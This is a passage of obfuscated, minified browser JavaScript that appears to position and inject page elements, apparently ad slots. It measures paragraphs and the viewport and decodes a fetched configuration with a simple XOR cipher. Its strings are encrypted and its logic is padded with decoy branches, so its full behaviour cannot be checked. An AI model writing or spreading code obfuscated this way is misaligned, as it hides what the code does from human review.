h);Jb(0,f,g,e);hb[b(1856,"@]\x26a")+"h"]&&k&&(d[b(3986,"E$Bk")](setTimeout,qb,zc),zc+=10);k&&d[b(3045,"v%r(")](setTimeout,Sc,2E3)}else return c[b(791,"w00(")](P[b(3369,"ke[X")],A[b(1317,"cda]")])?1:L[b(6277,"asG]")]>E[b(3954,"Eh$e")]?-1:0}function R(b,c,f){var g=a,e={DNCTK:function(p,q,r,t,v){return p(q,r,t,v)}},k=0;if(Mb||B[g(3625,"*h51")+g(1949,"aOvk")+g(6673,"gSsi")+"g"])b.I|=T&&b.R||!T&&b.P,Mb=1;if(b.I&&b.W&&d[g(4340,"7jne")](b.i,2)){if(d[g(3894,"xD()")](b.i,2))b.C=b.C||A[g(7465,"ZSy6")];else if(d[g(3949,
"7jne")](b.i,1)&&b.T[g(5898,"cda]")+"h"]&&!b.C)try{var h=1E6,m,l=A[g(4364,"Gcva")+g(749,"moDt")+g(2598,"E$Bk")+"l"](b.T);if(d[g(318,"gSsi")](l[g(3825,"asG]")+"h"],0))for(m=0;d[g(1489,"6BVv")](m,l[g(5898,"cda]")+"h"]);m++)if(g(2922,"\x26I2F")===d[g(4473,"X#MY")]){var n=l[m][g(3415,"05mX")+g(2819,"wcJg")+g(3150,"4bvr")+g(4707,"F90B")+"t"]()[g(6223,"@]\x26a")];n<h&&(h=n,b.C=l[m],oc++)}else e[g(4142,"a[[P")](P,A,L,E,0)}catch(p){d[g(3521,"ke[X")](x,b,d[g(6388,"^wvj")]+b.T,p)}b.C&&(c&&J&&(k=b.C[g(5928,
"Ltj]")+g(492,"@]\x26a")+g(2304,"JAiN")+g(4033,"w00(")+"t"]()[g(824,"hbw*")]+(B[g(5358,"ke[X")+"lY"]||0)),!J||d[g(5188,"k%kZ")](k,J))&&(hb[g(1314,"gSsi")](b),f&&setTimeout(qb,1))}}function qc(b,c){var f=a,g={SnMhU:function(e,k){return d[a0x(5895,"6BVv")](e,k)},hVGpS:function(e){return e()}};try{d[f(5675,")h(u")]!==f(7034,")DvJ")?(A.na=L[0][f(1390,"F90B")+f(1720,"gSsi")+f(5621,")DvJ")]&&g[f(5506,"ke[X")](E[0][f(3655,"k%kZ")+f(4231,"y0Bz")+f(6895,"*h51")+"io"],.5),aa.na||(J.U=0)):d[f(5613,")h(u")](c,
Nb)&&(Ob&&d[f(983,"\x26I2F")](clearTimeout,Ob),Ob=d[f(607,"UFK4")](setTimeout,function(){S=1;g[f(6017,"UFK4")](pa)},1E3))}catch(e){d[f(6591,"(nbO")](x,0,d[f(7603,"05mX")],e)}}function Pc(b,c,f,g){var e=a;return d[e(6364,"zqqy")](b,f)?d[e(2071,"hbw*")](c,f):d[e(7448,"7jne")](g,b)}function Za(){var b=a,c={ehJZp:function(Q,z){return d[a0x(6364,"zqqy")](Q,z)},zEkee:function(Q,z){return d[a0x(5454,"A1nF")](Q,z)},aKXqg:function(Q,z){return d[a0x(6872,"5%l$")](Q,z)},ZuRzp:function(Q,z){return Q*z},COTVp:d[b(7221,
"@]\x26a")],bjsFS:function(Q,z){return d[b(2074,"F90B")](Q,z)},BWNot:function(Q,z,F,X){return Q(z,F,X)},IBbAF:d[b(5066,"y0Bz")],QIhHJ:function(Q,z,F,X){return d[b(516,"E$Bk")](Q,z,F,X)},tzIUo:function(Q,z){return d[b(5857,"aOvk")](Q,z)},FNQQX:function(Q,z,F){return d[b(358,"E$Bk")](Q,z,F)}};if(d[b(5401,"Ltj]")](d[b(3399,"F90B")],d[b(6520,"E$Bk")])){var f,g,e,k=gd;try{for(gd=[],g=0;g<k[b(4152,"Ltj]")+"h"];g++)if(b(6132,"^wvj")!==d[b(911,"ZSy6")]){var h=k[g],m=h[b(1565,"hbw*")+b(3827,")DvJ")],l=h[b(2366,
"0brt")],n=A[b(4125,")h(u")+b(5910,"6BVv")+b(826,"VnC\x26")+"l"](m);for(e=0;n&&d[b(1822,"@]\x26a")](e,n[b(3777,"xD()")+"h"]);e++){var p=n[e];if(!p.mb){p.mb=1;var q=d[b(6111,"stUf")](la,p[b(5519,"gSsi")+b(3317,"aOvk")],d[b(6777,"Ae7A")],"\n"),r;if(!(r=d[b(6804,"cda]")](q[b(5169,"JGO]")+"Of"]("\x3c"),-1)||h[b(5330,"A1nF")]))a:if(d[b(3455,"E$Bk")](d[b(3697,"wcJg")],d[b(5200,"wcJg")])){var t=J[N];t[0]<=R&&c[b(3146,"0brt")](t[1],B)&&(M[b(6214,")h(u")](t),c[b(1666,"Eh$e")](c[b(7447,"Dqy\x26")](W,x),c[b(2640,
"E$Bk")](t[0],t[1]))&&(w=t[0],S=t[1]))}else{var v=void 0,u=p,w=h[b(2849,"6BVv")+"e"];if(w){var y=u[b(1530,"Eh$e")+b(629,"01mm")];for(v=0;d[b(367,"VnC\x26")](v,y[b(1516,"hC7^")+"h"]);v++)if(!w[y[v][b(2346,")DvJ")+"me"]])if(d[b(4524,"\x26I2F")](b(2784,")DvJ"),d[b(5035,"JGO]")])){d[b(2495,"zqqy")](x,0,d[b(4673,"JGO]")](b(6966,"@]\x26a")+"g\x3d",y[v][b(5404,"a[[P")+"me"]));r=0;break a}else R=B[M[W]],d[b(1591,"aOvk")](x,w,S),u[6]&&(ca.Y=1),m[7]&&(y.ea=1);r=1}else r=0}if(r){d[b(2990,"y0Bz")](x,0,b(2102,
"A1nF")+b(5178,"E$Bk")+b(2189,"F90B")+b(7331,"05mX")+b(4348,"Hr19")+"-",0);p[b(220,"UFK4")+b(4399,"@]\x26a")]=d[b(506,")DvJ")](la,q,"\n",d[b(2396,"Gcva")]);var C=p[b(1026,"F90B")+b(7050,")DvJ")];for(f=0;f<C[b(2675,"*h51")+"h"];f++)if(b(1921,"gSsi")!==d[b(6997,"stUf")])d[b(3290,"01mm")](h,P,d[b(5434,"moDt")],A);else{var D=C[f];D[b(5987,"xD()")+"me"]=="P"&&(D.id||(D.id=d[b(525,"\x26I2F")](d[b(6288,"A1nF")],d[b(5588,"X#MY")](E,1E9))),l&&(D[b(2752,"moDt")][b(624,"stUf")+"xt"]=l),oa[b(6005,"(nbO")](d[b(3931,
"k%kZ")]("#",D.id)),Qb&&Qb[b(4002,"01mm")](d[b(4462,"a[[P")]("#",D.id)))}}else x(0,d[b(7311,"w00(")],0)}}}else D(0,c[b(583,"aOvk")],h)}catch(Q){if(d[b(3313,"(nbO")](d[b(3952,"4bvr")],d[b(2364,"Ae7A")]))try{var G=N[b(2834,"a[[P")][b(1479,"\x26I2F")+b(649,"ke[X")+"t"],ha=R[b(2125,"(nbO")][b(2468,"w00(")+b(2848,"lz^d")+b(6281,"A1nF")+"d"]();B[b(6214,")h(u")](ha);G&&c[b(5986,"0brt")](M,G)}catch(z){c[b(1053,"Dqy\x26")](x,G,c[b(3256,"Dqy\x26")],z)}else x(0,b(3471,"Ltj]"),Q)}}else N.La=c[b(4403,"gSsi")](c[b(2687,
"X#MY")](R.La,2500),2),c[b(1978,"VnC\x26")](B,function(){m++;y.i=5;c[b(5346,"\x26I2F")](ea,da);c[b(4685,"F90B")](q,f,0,1)},ca.La)}function Qc(b){var c=a,f,g,e,k,h,m,l,n,p=b[c(4971,"ke[X")]();Lb&&d[c(7280,"A1nF")](setTimeout,function(){var q={oZjhz:function(r,t,v){return d[a0x(7319,"cda]")](r,t,v)}};if(c(2882,")h(u")!==c(3619,"zqqy"))for(m=0;m<p[c(4771,"UFK4")+"h"];m++){if(n=p[m],Lb&&n.V>299&&d[c(6301,"k%kZ")](n[c(2332,"v%r(")],d[c(3099,"^wvj")](1,ja))&&n.V>Ib/2)for(l=0;d[c(1186,"aOvk")](l,W[c(6958,
"F90B")+"h"]);l++)if((e=W[l])&&e[0].sa&&e[6]){f=E(1E9);e=d[c(688,"w00(")](d[c(1048,"*h51")],f);k=n.V;h=Math[c(6032,"asG]")](d[c(5417,"a[[P")](d[c(7023,"UFK4")](k,3),4),300);g=Qa(e,e,"",k,h,6,3,[],[]);g.Y=1;g.Ma=1;g.g=e;Ya(g,e[6],e[7],0)&&(g.C=n[c(1342,"wcJg")+"nt"],g.ba=g.M=Lb=0,g.Z=g.da=1,eb(g),x(g,d[c(7502,"Eh$e")](d[c(6502,"stUf")](d[c(4764,"w00(")](d[c(7222,"JGO]")](d[c(1049,"ke[X")],n[c(2251,"moDt")]),d[c(7499,"k%kZ")]),k)," ")+g.l),d[c(5604,"F90B")](R,g,0,1));break}}else L[c(692,"Eh$e")+c(3264,
"\x26I2F")+c(4660,"Dqy\x26")]?E[c(5367,"zqqy")+c(2417,"0brt")+c(5579,"E$Bk")][c(2414,"asG]")+c(7500,"lz^d")+"e"](c(5149,"asG]")+c(4003,"UFK4")+c(6727,"05mX"),"*"):n(function(){q[c(5047,"w00(")](B,M,W)},50)},3E3)}function dc(b,c,f,g){var e=a;if(d[e(4504,"5%l$")](d[e(6503,"Gcva")],e(7438,"^wvj")))return P[e(4200,"y0Bz")+e(3009,"hbw*")+e(7166,"xD()")]&&(A[e(7405,"X#MY")+e(4659,"k%kZ")+e(6186,"Gcva")][e(6018,"stUf")+"me"]===e(5505,"Oc^3")||d[e(5323,"05mX")](L,E[e(4030,"v%r(")+e(544,"(nbO")+e(4506,"a[[P")]));
for(f=b[e(4986,"y0Bz")+"h"];f;)c=d[e(7065,"hbw*")](Math[e(5050,"Ltj]")+"m"](),d[e(3534,"ZSy6")](--f,1))|0,g=b[f],b[f]=b[c],b[c]=g}function Rc(){var b=a,c={QrBsx:function(u,w,y,C){return d[a0x(2651,"A1nF")](u,w,y,C)},ShxQW:function(u,w){return u>w},pyPfI:function(u,w,y,C,D,G,ha,Q,z,F){return d[a0x(1847,")DvJ")](u,w,y,C,D,G,ha,Q,z,F)},QVaEG:d[b(4286,"hbw*")],vrmEU:function(u,w){return d[b(5341,")DvJ")](u,w)},udjeW:d[b(5708,"v%r(")],mLYVb:function(u,w){return d[b(2909,"gSsi")](u,w)},oAhNU:function(u,
w){return d[b(5337,"BI]6")](u,w)},OOZkf:function(u,w){return d[b(3084,"Eh$e")](u,w)},Yzxow:function(u,w){return d[b(1276,"\x26I2F")](u,w)}};if(d[b(1713,"y0Bz")]===d[b(5502,"ZSy6")]){var f=[],g=0,e=[],k=[],h=[],m,l=[];d[b(4675,"xD()")](Za);for(m=0;m<fa[b(6469,"Gcva")+"h"];m++){var n=fa[m];n.I&&(d[b(670,"X#MY")](n.i,2)?k[b(1314,"gSsi")](n):n.pb&&h[b(701,"4bvr")](n))}k[b(842,")h(u")+"h"]||(k=h);d[b(1924,"wcJg")](dc,k,m,t,p);h=[];if((k[b(892,"Eh$e")+"h"]||Lb)&&oa){var p=Array[b(850,"ZSy6")+b(3937,"Gcva")][b(2365,
"hbw*")][b(2400,"01mm")](A[b(247,"hbw*")+b(5910,"6BVv")+b(2583,"4bvr")+"l"](d[b(4593,"Ltj]")][b(4060,"ke[X")](" ")));try{l=(l=[b(3408,"0brt")+b(4649,"Hr19")+b(6840,"hC7^")+b(2271,"k%kZ")+b(4203,"(nbO")+" *",b(4466,"*h51")+b(1131,"xD()")+b(1598,"JAiN")+b(4412,"Gcva")+"d"],Array[b(5414,"zqqy")+b(4580,"01mm")][b(7423,"y0Bz")][b(1846,"moDt")](A[b(5287,"*h51")+b(6670,"ZSy6")+b(5429,"UFK4")+"l"](l)))}catch(u){d[b(3387,"BI]6")](x,0,d[b(1209,"Eh$e")],u)}for(m=0;m<p[b(1516,"hC7^")+"h"];m++)if(n=p[m],l[b(1567,
"w00(")+"Of"](n)<0){var q=n[b(266,"v%r(")+b(3748,"01mm")+b(675,"05mX")+b(1179,"05mX")+"t"]();q[b(3461,"wcJg")]!=null&&d[b(4703,"01mm")](d[b(6332,"gSsi")](q[b(6778,"lz^d")+"m"],q[b(4100,"Oc^3")]),ja)&&d[b(547,"UFK4")](q[b(4692,"Ae7A")+"m"],q[b(7025,"(nbO")])&&h[b(4206,"a[[P")]({top:q[b(405,"JAiN")],bottom:q[b(2716,"moDt")+"m"],id:n.id})}h[b(6598,"JGO]")](function(u,w){return d[b(5300,"^wvj")](u[b(5623,"Dqy\x26")],w[b(4566,"stUf")])?1:d[b(2299,"asG]")](w[b(5395,"BI]6")],u[b(4748,"VnC\x26")])?-1:0});
for(m=0;m<oa[b(1610,"A1nF")+"h"];m++){try{var r=A[b(359,"7jne")+b(1277,"7jne")+b(3953,"^wvj")+"l"](oa[m])}catch(u){b(6869,")h(u")===d[b(794,"0brt")]?(Xc[b(2119,"05mX")+"Of"](oa[m])<0&&Xc[b(3862,"6BVv")](oa[m]),r=[]):W.na&&d[b(4512,"gSsi")](x.U,u.ya)?(d[b(4694,"*h51")](S,v,d[b(1533,")DvJ")](d[b(2201,"ZSy6")](d[b(571,"stUf")](d[b(7168,")DvJ")],ca.U)," V"),m.ya)),ba(ea),d[b(1781,"F90B")](da,q,0,1)):f(function(){I(r)},1E3)}if(r&&r[b(2467,"BI]6")+"h"])for(n=0;d[b(6163,")DvJ")](n,r[b(5167,"5%l$")+"h"]);n++){p=
r[n];try{var t=p[b(3647,"wcJg")+b(7066,"Ae7A")+b(2540,"Hr19")][b(2842,"aOvk")+b(6252,"hbw*")+"te"](d[b(6237,"^wvj")])}catch(u){if(d[b(718,"zqqy")](b(1381,"7jne"),b(1381,"7jne")))t=0;else if(u&&!(S&&v[b(2950,"aOvk")+b(6769,"VnC\x26")+"r"]&&ca[b(2009,"asG]")]&&m[b(601,"5%l$")]?c[b(4233,"A1nF")](ba,ea.B,da,q):f[V]?t[I](r.B,n,H):1))return 1}if(!t&&e[b(3682,"Oc^3")+"Of"](p)==-1){e[b(2727,"stUf")](p);q=p[b(5573,"Gcva")+b(868,"Eh$e")+b(2442,"a[[P")+b(5568,"*h51")+"t"]();var v=p[b(562,"wcJg")+b(2196,"Dqy\x26")+
"h"];for(l=p;d[b(1095,"Eh$e")](!v,l);)v=l[b(1379,"k%kZ")+b(2066,"X#MY")+"h"],l=l[b(5418,"Eh$e")+b(6671,"E$Bk")];p.V=v;q[b(7524,"wcJg")+"m"]&&f[b(1314,"gSsi")]({top:q[b(3461,"wcJg")],bottom:q[b(5741,"Dqy\x26")+"m"],ma:oa[m],V:v,element:p})}}}f[b(774,"wcJg")](function(u,w){return c[b(3654,"Gcva")](u[b(405,"JAiN")],w[b(6857,"X#MY")])?1:c[b(2662,"Ltj]")](w[b(4221,"hC7^")],u[b(5332,"gSsi")])?-1:0});for(d[b(5993,"Gcva")](Qc,f);f[b(4520,"6BVv")+"h"];){if(d[b(6719,"hC7^")](d[b(3204,")h(u")],b(870,"w00(")))return n=
M.u?W.u:250,x.j[b(6094,"F90B")][b(845,"^wvj")+b(4969,"6BVv")]=H.m+"px",c[b(4148,"aOvk")](S,1,v,ca.j,m.cb,ba.m==c[b(2415,"w00(")]?300:ea.m,n,c[b(6964,")DvJ")](da,1E9),q(1E9),f(1E9)),1;p=f[b(2554,"ZSy6")]();for(m=0;p&&d[b(5809,"7jne")](m,h[b(842,")h(u")+"h"]);m++)if(p[b(7329,"hC7^")+b(5540,"lz^d")]||d[b(4262,"lz^d")](Pc,p[b(1247,"4bvr")]-yb,d[b(2473,")DvJ")](p[b(6223,"@]\x26a")],yb),h[m][b(5682,")h(u")],h[m][b(2716,"moDt")+"m"]))p=0;p&&(p.j=p[b(1688,"(nbO")+"nt"],d[b(6294,"moDt")](Xa,p)||(p[b(6409,
")DvJ")+b(7518,"JGO]")]=1,p=0));for(m=0;p&&d[b(2935,"Gcva")](m,k[b(6578,"X#MY")+"h"]);m++){n=k[m];for(e=t=0;!t&&e<2;e++)for(q=0;!t&&d[b(2339,"5%l$")](q,Zc[b(6355,"ke[X")+"h"]);q++)r=Zc[q],d[b(3431,"y0Bz")](d[b(1197,"JGO]")](r[6],ja),d[b(2435,"wcJg")](p[b(3954,"Eh$e")],B[b(778,"y0Bz")+b(2025,"F90B")+"t"]||0))&&d[b(7175,"JGO]")](r[3],0)&&(!e||e&&!t)&&d[b(3912,"F90B")](r[0],p.V)&&(T&&r[4]||!T&&r[5])&&(t=r,t[3]--);t||(p=0);p&&p.V>=t[0]&&(n.C=p[b(2692,"A1nF")+"nt"],n.ma=p.ma,n.A=[[t[0],t[1]]],n.S=n.A,
n.m=t[0],n.u=t[1],d[b(7530,"ZSy6")](eb,n),n.G&&(h[b(4153,"zqqy")+"e"](0,0,{top:p[b(3142,"\x26I2F")],bottom:p[b(1477,"Oc^3")+"m"]}),xb+=0,yb=d[b(5465,"\x26I2F")](ja,xb),n.i=1,k[b(5317,"Eh$e")+"e"](m,1),m=k[b(5167,"5%l$")+"h"],g++))}}}g&&ec()}else for(q=c[b(809,"4bvr")][b(6486,"*h51")]("|"),v=0;;){switch(q[v++]){case "0":return M;case "1":f=0;m="";g=["",b(2011,"01mm")+"id","p",b(6339,"0brt"),""];continue;case "2":E=k[b(5767,"zqqy")]("#")[0];continue;case "3":e=J[b(2206,")h(u")+"Of"]("?");continue;case "4":if(c[b(7546,
"ke[X")](e,0)){p=W[b(3538,"4bvr")]("?")[1][b(3538,"4bvr")]("\x26");for(n=0;c[b(575,"y0Bz")](n,p[b(4138,"01mm")+"h"]);n++)t=p[n],k=t[b(533,"Ae7A")+"Of"]("\x3d"),k=k>0?t[b(3854,"E$Bk")+b(5045,"aOvk")](0,k):t,c[b(1389,"ke[X")](g[b(6539,"7jne")+"Of"](k),0)&&(m+=(f++?"\x26":"")+t);x=c[b(2448,"v%r(")](H[b(7099,"^wvj")+b(414,"Eh$e")](0,e),m[b(3342,"ZSy6")+"h"]?c[b(997,"xD()")]("?",m):"")}continue}break}}function ec(){for(var b=a,c=0;c<fa[b(1610,"A1nF")+"h"];c++)d[b(5945,"v%r(")](R,fa[c],1,0);d[b(5995,"(nbO")](qb)}
function Sc(){var b=a;if(d[b(3439,"*h51")](d[b(5760,"Oc^3")],d[b(717,"Ae7A")])){L=V[c];try{var c=jb[b(4905,"hbw*")+b(1656,"JGO]")+b(1034,"UFK4")][b(4758,"asG]")+b(6153,"Gcva")+"te"](b(5109,"hbw*")+b(6150,"Ae7A")+b(3138,"w00(")+"x")}catch(e){c=0}if(!c&&d[b(1532,"w00(")](ma[b(4848,"cda]")+"Of"](Ma),-1)){c=(b(4497,")DvJ")+b(1992,"JGO]")+"0")[b(2843,"asG]")]("|");for(var f=0;;){switch(c[f++]){case "0":Ia[b(1068,"ke[X")+"m"]&&la[b(2646,"@]\x26a")]({top:wa[b(7025,"(nbO")],bottom:Na[b(5430,"X0A3")+"m"],
ma:Ha[Wa],V:g,element:Ja});continue;case "1":T[b(3550,"hC7^")](ya);continue;case "2":for(qa=ua;d[b(1955,"UFK4")](!g,Aa);)g=Ba[b(1804,"Gcva")+b(7313,"@]\x26a")+"h"],xa=E[b(693,"5%l$")+b(3921,"ke[X")];continue;case "3":Ca.V=g;continue;case "4":Da=Ea[b(360,"6BVv")+b(2517,"Dqy\x26")+b(6358,"hbw*")+b(7191,"a[[P")+"t"]();continue;case "5":var g=ta[b(1362,"ke[X")+b(6641,"^wvj")+"h"];continue}break}}}else S=1}function pa(){var b=a,c={kXDqR:function(h,m){return d[a0x(1311,"Dqy\x26")](h,m)},yvSJM:function(h,
m,l,n,p,q,r,t){return h(m,l,n,p,q,r,t)},SufZW:function(h,m){return h+m},ItdiJ:function(h,m){return d[a0x(553,")DvJ")](h,m)},UIlCD:function(h,m){return h>=m},REUlC:function(h,m){return h+m}};wb=new Date;if(S&&!ea[b(4990,"^wvj")+"le"]&&A[b(3713,"moDt")])try{if(S=0,Pb||tc(),Pb&&(na||(Ib=window[b(252,"6BVv")+b(3787,"^wvj")]||document[b(6461,"4bvr")][b(2156,"lz^d")+b(6498,"stUf")+"h"],ja=window[b(5067,"4bvr")+b(5864,"JGO]")+"t"]||document[b(3815,"Ae7A")][b(7076,"xD()")+b(5876,"6BVv")+"ht"],xb=T?.78:.9,
yb=d[b(3234,"cda]")](ja,xb),d[b(3916,"hbw*")](d[b(4604,"stUf")][b(5357,"UFK4")+"Of"](A[b(3458,"4bvr")+b(2533,"X#MY")]),-1)&&(na=1,d[b(5196,"BI]6")](Fb),wb=A[b(1421,"*h51")+b(4475,"Gcva")+b(4444,"stUf")](d[b(3957,"@]\x26a")]),wb[b(4736,"\x26I2F")]=d[b(3846,"5%l$")],wb[b(2838,"asG]")+b(4361,"Hr19")+"d"](A[b(1040,"05mX")+b(6770,"y0Bz")+b(5421,"gSsi")](d[b(3510,"^wvj")])),(A[b(6398,"moDt")]||A[b(4815,"05mX")+b(5379,"Ltj]")+b(4741,"4bvr")+b(3872,"Gcva")](d[b(5744,"7jne")])[0])[b(3163,"X0A3")+b(5599,"JGO]")+
"d"](wb))),d[b(3008,"zqqy")](na,1)||d[b(1776,"Eh$e")](d[b(333,"gSsi")],A[b(5364,"asG]")+b(5286,"5%l$")])&&!Ec||(na=2,Nb=new ResizeObserver(qc),Nb[b(1077,"hbw*")+"ve"](A[b(4943,"BI]6")]),d[b(7307,"7jne")](J,0)&&(J=ja,d[b(1391,"5%l$")](setInterval,function(){if(d[b(7552,"xD()")](d[b(4086,"moDt")],b(7338,"zqqy")))J&&(J+=d[b(781,"(nbO")](ja,2),J>d[b(6E3,"Ltj]")](ja,20)&&(J=0),S=1);else{K=fa[b(978,"Oc^3")+b(2829,"UFK4")+b(1312,"5%l$")](b(595,"5%l$")+"t");Y[1]&&(N[b(5372,"v%r(")]=Ra);for(va=2;c[b(5388,
"F90B")](pc,V[b(3911,"Hr19")+"h"]);Ka+=2)kb=oa,Oa=c[b(1202,"6BVv")](U,pa[jb],T,ya,Da,Ea,ta,qa),ua=c[b(3336,"ZSy6")](Aa,Ba[c[b(5189,"gSsi")](xa,1)],E,Ca,Ia,la,wa,Na),Ha[b(5516,"ke[X")+b(1849,"asG]")+"te"](Wa,Ja);Pa[b(5765,"F90B")+b(1070,"Oc^3")+"d"](Qa)}},2E3))),d[b(5904,"(nbO")](na,2)))if(d[b(2277,"hC7^")](d[b(572,"wcJg")],d[b(3155,"aOvk")])){var f=M[b(3475,"moDt")]("?")[1][b(2351,"Ltj]")]("\x26");for(W=0;c[b(5388,"F90B")](x,f[b(892,"Eh$e")+"h"]);H++){var g=f[V],e=g[b(4049,"Dqy\x26")+"Of"]("\x3d");
e=c[b(3960,"gSsi")](e,0)?g[b(3750,"VnC\x26")+b(1929,"A1nF")](0,e):g;c[b(2361,"\x26I2F")](za[b(4055,"^wvj")+"Of"](e),0)&&(I+=c[b(4903,"moDt")](ma++?"\x26":"",g))}ba=c[b(4966,"Hr19")](ea[b(3048,"v%r(")+b(1452,"@]\x26a")](0,da),Fa[b(5122,"zqqy")+"h"]?"?"+k:"")}else{d[b(2792,"01mm")](ec);for(var k=0;k<5;k++)d[b(7155,"lz^d")](setTimeout,lc,d[b(1899,"5%l$")](d[b(2902,"ke[X")](k,4E3),1));Rc()}}catch(h){d[b(1613,"y0Bz")](x,0,d[b(5265,")h(u")],h)}}function tc(){var b=a,c={LWFtA:function(w,y,C,D){return w(y,
C,D)},AtGxy:function(w,y){return d[a0x(4087,"05mX")](w,y)},yVVxH:function(w,y){return d[a0x(3643,"Ltj]")](w,y)},FIGBT:function(w,y,C){return d[a0x(1905,"@]\x26a")](w,y,C)},UtGjD:function(w,y,C){return d[a0x(6926,"stUf")](w,y,C)},WWVtE:function(w,y,C){return d[a0x(3983,"F90B")](w,y,C)},arAVZ:function(w,y,C){return d[a0x(7277,"Ae7A")](w,y,C)}};if(d[b(4747,"^wvj")]!==d[b(7208,"Ltj]")]){var f=B[b(1041,"@]\x26a")+b(7091,"Dqy\x26")+b(4216,"A1nF")+"ig"],g,e=[],k=[],h=0,m=0;f&&d[b(3406,"Ltj]")](f[b(1307,
"aOvk")+b(3631,"X0A3")](0,7),d[b(4797,"@]\x26a")])&&(f=f[b(3321,"UFK4")]('"')[1]);if(f&&f[b(6355,"ke[X")+"h"])try{B[b(1695,"X#MY")+b(7091,"Dqy\x26")+b(4452,"4bvr")+"ig"]=0;var l=101870;d[b(5942,"Oc^3")](l,0)&&(l+=2147483646);for(g=0;g<f[b(3825,"asG]")+"h"];g+=2)l=d[b(219,"X0A3")](d[b(4962,"ZSy6")](l,16807),2147483647),e[b(515,"JGO]")](d[b(1733,"BI]6")](d[b(4648,"JAiN")](parseInt,f[b(7099,"^wvj")+"r"](g,2),16),d[b(6107,"w00(")](parseInt,d[b(857,"(nbO")](d[b(2335,"01mm")](l,2147483647),256),10)));for(f=
e;d[b(3257,"Oc^3")](h,f[b(3887,"JGO]")+"h"]);){var n=f[h++];if(n<128)k[m++]=String[b(657,"JAiN")+b(6482,"6BVv")+"de"](n);else if(n>191&&n<224){var p=f[h++];k[m++]=String[b(3200,"stUf")+b(1740,"7jne")+"de"](d[b(4E3,"UFK4")](d[b(5238,"(nbO")](d[b(510,"X#MY")](n,31),6),p&63))}else if(n>239&&n<365)if(d[b(6238,"hC7^")](b(2372,"Hr19"),d[b(3606,"JAiN")]))for(var q=d[b(5991,")h(u")][b(4793,"VnC\x26")]("|"),r=0;;){switch(q[r++]){case "0":var t=f[h++];continue;case "1":p=f[h++];continue;case "2":k[m++]=String[b(5777,
"k%kZ")+b(3424,"VnC\x26")+"de"](d[b(4295,"BI]6")](56320,d[b(1155,"zqqy")](u,1023)));continue;case "3":k[m++]=String[b(2954,"X#MY")+b(668,"y0Bz")+"de"](d[b(7378,"JGO]")](55296,u>>10));continue;case "4":var v=f[h++];continue;case "5":var u=d[b(6999,"ke[X")](d[b(4178,"v%r(")]((n&7)<<18|d[b(7310,"A1nF")](p&63,12),(t&63)<<6),d[b(2906,"stUf")](v,63))-65536;continue}break}else c[b(3004,")h(u")](x,0,b(2463,"Ae7A"),h);else p=f[h++],t=f[h++],k[m++]=String[b(459,"Ltj]")+b(916,"5%l$")+"de"](d[b(721,"0brt")](d[b(3379,
")h(u")](n&15,12)|d[b(6761,"w00(")](d[b(5480,"A1nF")](p,63),6),t&63))}f=k[b(1797,"4bvr")]("");f=JSON[b(7464,"05mX")](f);oa=(f&&f[b(2781,"k%kZ")+"h"]?f[2]:[])[b(313,"5%l$")+"t"](Qb||[]);d[b(7218,"asG]")](x,0,d[b(4647,"E$Bk")]+oa);d[b(6326,"asG]")](x,0,d[b(3105,"^wvj")](d[b(3488,"zqqy")],Mb));Pb=1;tb=f[3];nb=f[4];T=f[5];Cc=f[6];Dc=f[7];Ta=f[8];ub=f[9];d[b(6001,"Oc^3")](x,0,d[b(1580,"asG]")](d[b(6453,"a[[P")](d[b(3765,"ZSy6")](d[b(5557,"lz^d")](d[b(528,")DvJ")](d[b(6774,"Eh$e")](d[b(6592,"^wvj")](d[b(6369,
")h(u")],nb)+" ",tb)," M")+T+" I",Cc)+" A",Dc)+" G",Ta)+" F",ub)+d[b(1724,"A1nF")]);d[b(3071,"Dqy\x26")](ub,.9)&&(B[b(6646,"hC7^")+b(2264,")DvJ")+b(7290,"\x26I2F")+b(5581,"Ltj]")]=1)}catch(w){d[b(6957,"*h51")](d[b(3451,"Ae7A")],d[b(5865,"X0A3")])?v?c[b(4078,"Ae7A")](n[b(2265,"hbw*")][b(4354,"ZSy6")+b(6182,"lz^d")][b(6612,"v%r(")+"Of"](H),0)?(na[b(2326,"^wvj")][b(715,"y0Bz")]=c[b(3694,"(nbO")](-Ga,"px"),c[b(4810,"Ltj]")](k,ja[b(5507,")DvJ")],K),c[b(373,"E$Bk")](fa,Y,N),Ra(va[b(735,"cda]")+b(6923,"moDt")],
g),V.ra=1):(Ka[b(3214,"Ae7A")][b(1767,"Ae7A")]="0",l(oa[b(5643,"0brt")],Oa),c[b(4977,"stUf")](U,pa,e),c[b(2169,"Ae7A")](T,ya,Da),Ea.ra=0):(ta[b(3435,"Hr19")+b(4663,"JGO]")][b(2790,"VnC\x26")+b(2315,"VnC\x26")+"d"](qa),ua.ra=1):d[b(6657,"F90B")](x,0,d[b(2694,"ZSy6")]+f,w)}}else d[b(6241,"01mm")](h,P,d[b(4808,"\x26I2F")],A)}function Gb(){var b=a;d[b(6497,"*h51")](window[b(4102,"BI]6")+b(2337,"hbw*")+b(3113,"05mX")+"ig"],void 0)&&d[b(2307,"moDt")](H,d[b(6222,"Gcva")](d[b(4978,"k%kZ")],pb),function(c){try{B[b(4102,
"BI]6")+b(1098,"JGO]")+b(6871,"ke[X")+"ig"]=d[b(5244,"7jne")](c[b(1377,"Oc^3")+b(6050,"UFK4")][b(6992,"7jne")+b(3409,"E$Bk")](0,1),"{")?JSON[b(5123,"7jne")](c[b(5099,"01mm")+b(7407,"wcJg")])[b(2115,"wcJg")+b(4382,"ke[X")]:c[b(4431,"@]\x26a")+b(7376,"ZSy6")],S=1,d[b(7308,"Eh$e")](pa)}catch(f){B[b(4734,"ke[X")+b(325,"ke[X")+b(6179,"cda]")+"ig"]=c[b(3767,"Eh$e")+b(5296,"zqqy")],S=1,d[b(4859,"k%kZ")](pa)}},1,1)}function rb(){var b=a,c={AHdLi:b(309,"A1nF"),TuAFR:function(g,e){return g==e},lsPoh:function(g,
e,k,h){return d[b(2759,")DvJ")](g,e,k,h)},awotg:d[b(6616,"Hr19")],upiBR:d[b(6653,"ke[X")],FujCj:d[b(6620,"VnC\x26")],cGezU:function(g,e){return g(e)},iCrsT:function(g,e,k){return g(e,k)},IuPTO:function(g){return d[b(4846,"stUf")](g)},esBGf:function(g,e){return d[b(3799,"moDt")](g,e)},lHTZF:function(g,e){return d[b(4783,"F90B")](g,e)},PNzGC:function(g,e){return d[b(2243,"\x26I2F")](g,e)}};if(d[b(3565,"UFK4")](d[b(4272,"lz^d")],d[b(4099,"Hr19")]))sa(P,c[b(3024,"X0A3")],A);else{Gb();B[b(2808,")h(u")+
